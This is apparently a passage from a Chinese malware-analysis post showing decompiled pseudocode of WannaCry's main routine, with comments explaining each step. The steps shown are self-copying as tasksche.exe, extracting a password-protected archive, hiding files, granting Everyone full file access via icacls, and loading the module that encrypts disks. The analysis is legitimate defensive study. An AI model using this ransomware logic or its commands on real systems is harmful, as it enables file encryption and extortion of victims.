 19 GetModuleFileNameA(0, &Filename, 0x208u);
20 sub_401225((int)DisplayName); // 获取电脑名称并进行生成唯一码字符串
21 if ( *(_DWORD *)_p___argc(Str) != 2
22 || (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), aI))
23 || !sub_401B5F(0) // 在C盘window目录下创建目录<%s\ProgramData>, <%s\Intel>
24 || (CopyFileA(&Filename, tasksche_exe, 0), GetFileAttributesA(tasksche_exe) == -1)// 拷贝tasekche.exe
25 || !sub_401F5D() ) // 通过操作创建的系统服务进行启动进程
26 {
27 if ( strrchr(&Filename, 92) )
28 *strrchr(&Filename, 92) = 0;
29 SetCurrentDirectoryA(&Filename); // 却换到当前的应用程序目录
30 sub_4010FD(1); // 往作注册表写入当前进程并将名称设置为WanaCrypt0r信息
31 sub_401DAB(0, ::Str); // 释放资源里面压缩文件到，解压密码为WNcry@2ol7
32 sub_401E9E(); // 往c.wnry里面写入三个比特币账户
33 sub_401064(CommandLine, 0, 0); // 通过attrib +h 命令行方式隐藏病毒文件
34 // icacls . /grant Everyone:F /T /C /Q
35 sub_401064(aIcacls_GrantEv, 0, 0); // 命令行方式添加Everyone用户 并设置为完全访问权限
36 // 加解密函数及读写文件函数声明获取
37 if ( sub_40170A() )
38 {
39 sub_4012FD(&v10); // 初始化临界区
40 // 对密钥操作
41 if ( sub_401437(&v10, 0, 0, 0) )
42 {
43 v15 = 0;
44 v6 = (void *)sub_4014A6(&v10, aT_wnry, (int)&v15);// 解密t.wnry文件
45 if ( v6 )
46 {
47 // 进行解密何动态加载操作
48 v7 = sub_4021BD(v6, v15);
49 if ( v7 )
50 {
51 // 获取导出函数TaskStart地址
52 v8 = (void (__stdcall *)(_DWORD, _DWORD))sub_402924(v7, Str1);
53 if ( v8 )
54 v8(0, 0); // 调用t.wnry模块的TaskStart函数功能
55 // 对磁盘文件加密也是TaskStart函数触发
56 }
57 }
58 }
59 // 释放开辟的内存空间和删除临界区
60 sub_40137A(&v10);
小道安全